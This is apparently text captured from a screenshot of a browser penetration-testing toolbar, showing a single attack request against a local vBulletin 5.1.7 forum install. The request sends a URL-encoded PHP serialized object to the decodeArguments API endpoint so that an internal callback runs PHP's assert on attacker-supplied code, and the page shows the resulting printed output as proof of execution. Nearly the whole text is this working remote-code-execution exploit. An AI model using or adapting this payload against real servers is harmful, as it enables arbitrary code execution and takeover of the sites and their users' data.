 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.96.130/xampp/vbulletin-5.1.7/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5
%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1
%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A27
%3A%22print%28%22This+Vuln+In+5.1.7%22%29%22%3B%7D
Enable Post data Enable Referrer
This Vuln In 5.1.7